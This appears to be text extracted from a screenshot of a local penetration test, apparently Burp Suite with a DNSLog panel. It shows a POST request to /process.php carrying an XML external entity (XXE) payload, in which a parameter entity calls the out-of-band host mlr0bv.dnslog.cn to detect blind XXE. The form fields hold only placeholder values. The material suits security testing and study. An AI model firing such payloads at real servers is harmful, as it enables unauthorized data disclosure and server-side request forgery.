 DNS
Get SubDo
mlr
DNS Query Record
mlr0bv.dnslog.cn
Copyright © 2019 D
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 127.0.0.1:45678
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
4 Content-Type: text/plain;charset=UTF-8
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept-Encoding: gzip, deflate
8 Content-Length: 180
9 Connection: close
10
11 <?xml version="1.0" ?>
12 <!DOCTYPE a[
13 <!ENTITY % a SYSTEM "http://mlr0bv.dnslog.cn/">
14 %a;
15 ]>
16 <root>
<name>
111
</name>
<tel>
11
</tel>
<email>
111
</email>
<password>
11
</password>
</root>